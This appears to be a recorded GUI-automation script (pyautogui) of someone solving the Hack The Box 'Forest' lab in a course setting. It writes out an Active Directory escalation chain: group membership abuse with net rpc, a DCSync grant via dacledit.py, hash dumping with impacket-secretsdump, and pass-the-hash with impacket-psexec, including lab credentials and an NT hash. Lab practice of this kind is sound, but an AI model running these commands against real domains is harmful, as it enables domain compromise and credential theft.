
pyautogui.moveTo(743, 568)

# Copy FOREST_10.129.142.24_2025-06-26_095457_bloodhound.zip from /root/.nxc/logs into /tmp.
pyautogui.write('cp /root/.nxc/logs/FOREST_10.129.142.24_2025-06-26_095457_bloodhound.zip')

pyautogui.write('/tmp')

pyautogui.press('Return')

pyautogui.moveTo(941, 572)

pyautogui.moveTo(792, 395)

# Scroll the terminal output to check the container startup and initial admin password.
pyautogui.scroll(-3)

# Launch Firefox and load the BloodHound login page at localhost:8080.
pyautogui.click(136, 90)

pyautogui.write('localhost')

pyautogui.write(':8080')

pyautogui.press('Return')

pyautogui.moveTo(378, 90)

pyautogui.moveTo(448, 797)

# Edit docker-compose.yml in gedit so the port mapping reads 8080:8080, then save and close.
pyautogui.write('gedit docker-compose.yml')

pyautogui.click(1456, 280)

pyautogui.click(1578, 281)

# Log in as admin and replace the expired initial password with a new one.
pyautogui.click(797, 737)

pyautogui.click(797, 738)

pyautogui.write('•••••')

pyautogui.scroll(-3)

pyautogui.click(797, 704)

pyautogui.click(797, 704)

# Upload the FOREST bloodhound zip from /tmp via File Ingest and dismiss the confirmation.
pyautogui.click(987, 492)

pyautogui.click(1474, 283)

pyautogui.click(373, 365)

pyautogui.doubleClick(521, 177)

pyautogui.doubleClick(476, 550)

pyautogui.click(1264, 862)

pyautogui.click(987, 636)

pyautogui.click(989, 603)

# Return to Explore, then select svc-alfresco on CherryTree's Forest Notes & Spam page.
pyautogui.click(68, 252)

pyautogui.click(590, 308)

pyautogui.moveTo(329, 171)

pyautogui.moveTo(337, 92)

pyautogui.click(231, 257)

pyautogui.write('svc-alfresco')

pyautogui.click(181, 309)

pyautogui.rightClick(820, 527)

pyautogui.click(822, 643)

# Browse the Cypher tab's pre-built Active Directory searches list.
pyautogui.click(490, 206)

pyautogui.click(74, 250)

pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.click(118, 462)

pyautogui.moveTo(924, 571)

pyautogui.click(989, 545)

pyautogui.click(1341, 700)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# Run AS-REP Roastable users and inspect SVC-ALFRESCO's pre-authentication property (TRUE).
pyautogui.scroll(-3)

pyautogui.moveTo(227, 709)

pyautogui.click(172, 702)

pyautogui.click(819, 527)

pyautogui.moveTo(1323, 508)

pyautogui.moveTo(431, 568)

pyautogui.scroll(-3)

pyautogui.moveTo(281, 624)

pyautogui.scroll(-3)

pyautogui.moveTo(149, 717)

pyautogui.moveTo(285, 753)

pyautogui.moveTo(254, 735)

pyautogui.scroll(-3)

pyautogui.moveTo(604, 567)

pyautogui.moveTo(853, 580)

pyautogui.click(1144, 122)

pyautogui.moveTo(762, 558)

# Scroll the graph to follow Exchange Windows Permissions' WriteDacl edge toward HTB.LOCAL.
pyautogui.scroll(3)

pyautogui.moveTo(893, 595)

pyautogui.moveTo(621, 666)

pyautogui.moveTo(522, 657)

pyautogui.moveTo(626, 429)

# Show the GenericAll edge's Linux Abuse guidance and highlight the net rpc group addmem command.
pyautogui.click(625, 427)

pyautogui.moveTo(670, 508)

pyautogui.click(1346, 516)

pyautogui.moveTo(1336, 472)

pyautogui.moveTo(1335, 470)

pyautogui.doubleClick(1424, 464)

pyautogui.moveTo(611, 498)

pyautogui.moveTo(384, 550)

pyautogui.moveTo(479, 517)

pyautogui.moveTo(1019, 449)

pyautogui.moveTo(308, 499)

pyautogui.moveTo(918, 426)

pyautogui.moveTo(946, 438)

pyautogui.moveTo(1311, 702)

# Paste the net rpc addmem template, enter Exchange Windows Permissions, and check /etc/hosts for the domain.
pyautogui.write('net rpc group addmem "TargetGroup" "TargetUser" -U "DOMAIN"/"ControlledUser"%"Password" -S "DomainController"')

pyautogui.moveTo(377, 594)

pyautogui.write('xchange W')

pyautogui.click(61, 123)

pyautogui.write('etc/')

pyautogui.press('Return')

# Fill in svc-alfresco, its password and the htb.local domain in the addmem command.
pyautogui.write('svc-alfresco')

pyautogui.write('s3rvice')

pyautogui.write('htb.local"')

pyautogui.scroll(-3)

# Add svc-alfresco to Exchange Windows Permissions and list the group's members to confirm it.
pyautogui.write('net rpc group members "TargetGroup" -U "DOMAIN"/"ControlledUser"%"Password" -S "DomainController"')

pyautogui.write('docker-compose pull && docker-compose up -d')

pyautogui.doubleClick(412, 845)

pyautogui.scroll(-3)

pyautogui.press('Return')

pyautogui.moveTo(278, 639)

pyautogui.moveTo(145, 778)

pyautogui.doubleClick(99, 785)

pyautogui.write('net rpc group members "Exchange Windows Permissions" -U "htb.local"/"svc-alfresco"%"s3rvice" -S "htb.local"')

pyautogui.moveTo(688, 521)

pyautogui.moveTo(720, 547)

# Show the WriteDacl edge's Linux Abuse guidance and scroll to the dacledit.py DCSync command.
pyautogui.click(713, 535)

pyautogui.click(1345, 516)

pyautogui.moveTo(1412, 547)

pyautogui.moveTo(1361, 581)

pyautogui.scroll(-3)

pyautogui.moveTo(374, 108)

# Paste the dacledit.py DCSync template and replace the principal placeholder with svc-alfresco.
pyautogui.write("dacledit.py -action 'write' -rights 'DCSync' -principal 'controlledUser' -target-dn 'DomainDisinguishedName' 'domain'/'controlledUser':'password'")

pyautogui.moveTo(753, 743)

pyautogui.doubleClick(794, 745)

pyautogui.write('svc-alfresco')

pyautogui.moveTo(264, 789)

# Search Google for impacket-dacledit -target-dn and open the Kali impacket-scripts result in a new tab.
pyautogui.press('Return')

pyautogui.middleClick(235, 358)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# Compare The Hacker Recipes Grant rights -target-dn example against BloodHound's dacledit command.
pyautogui.click(459, 123)

pyautogui.click(61, 123)

pyautogui.moveTo(466, 123)

pyautogui.click(464, 123)

pyautogui.click(61, 123)

pyautogui.click(468, 123)

pyautogui.moveTo(694, 512)

pyautogui.moveTo(488, 386)

pyautogui.moveTo(814, 528)

pyautogui.moveTo(639, 469)

pyautogui.moveTo(377, 107)

pyautogui.moveTo(377, 91)

# Fill in target DN DC=htb,DC=local and the htb.local domain in the dacledit command.
pyautogui.click(376, 126)

pyautogui.write('C=')

pyautogui.write('hy')

pyautogui.write('tb,')

pyautogui.write('DC=')

pyautogui.write('local')

pyautogui.write('hy')

pyautogui.write("tb.local'")

pyautogui.moveTo(59, 538)

pyautogui.moveTo(845, 647)

# Add the password and run the DCSync grant, which fails with insufficient access rights.
pyautogui.write("s3rvice'")

pyautogui.press('Return')

pyautogui.press('Return')

# List Exchange Windows Permissions members to check whether svc-alfresco is still there.
pyautogui.write('net rpc group members "Exchange Windows Permissions" -U "htb.local"/"svc-alfresco"%"s3rvice" -S "htb.local"')

pyautogui.press('Return')

pyautogui.scroll(-3)

# Re-add svc-alfresco to the group and relaunch the impacket-dacledit DCSync grant.
pyautogui.doubleClick(387, 845)

pyautogui.scroll(-3)

pyautogui.press('Return')

pyautogui.press('Return')

# Search all CherryTree note nodes for the impacket-secretsdump command syntax.
pyautogui.scroll(-3)

pyautogui.click(884, 726)

pyautogui.write('impacket-secretsdump -just-dc-ntlm vulnnet-rst.local/a-whitehat@10.10.176.223')

pyautogui.write('hy')

pyautogui.write('htb.local')

pyautogui.write('-alfresco:')

pyautogui.write('s3rvice')

pyautogui.press('BackSpace')

pyautogui.scroll(-3)

# Select the Forest node under AD Machines to show its checklist.
pyautogui.click(319, 633)

# Close the CherryTree notes to reveal the BloodHound graph.
pyautogui.click(443, 404)

pyautogui.moveTo(507, 226)

pyautogui.moveTo(285, 615)

pyautogui.moveTo(230, 620)

pyautogui.moveTo(293, 612)

# Paste the Administrator NT hash onto a fresh terminal line.
pyautogui.press('Return')

pyautogui.moveTo(133, 708)

# Search all CherryTree nodes for the impacket-psexec syntax.
pyautogui.click(884, 726)

pyautogui.doubleClick(208, 765)

pyautogui.write('32693b11e6aa90eb43d32c72a07ceea6')

pyautogui.press('Return')

pyautogui.write('impacket-psexec htb.local/Administrator@$targte -hashes :32693b11e6aa90eb43d32c72a07ceea6')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.scroll(-3)

# Open and play the Initial Access (Machine 9) lesson, then open Ask questions on Discord.
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.scroll(-3)

pyautogui.click(479, 654)

pyautogui.click(1202, 429)

pyautogui.click(507, 615)

pyautogui.moveTo(760, 388)

# Scroll through the Initial Access ratings in the OSCP checklist spreadsheet.
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.moveTo(397, 817)

pyautogui.scroll(3)

pyautogui.scroll(3)

# Open the OSCP Roadmap - Follow This lesson, clear marked note text, then bring CherryTree forward.
pyautogui.click(461, 187)

pyautogui.click(1008, 667)

pyautogui.moveTo(189, 809)

pyautogui.click(475, 453)

# Open the Initial Recon note and scroll through its network scanning and web content discovery commands.
pyautogui.click(495, 198)

pyautogui.scroll(-3)

pyautogui.scroll(3)
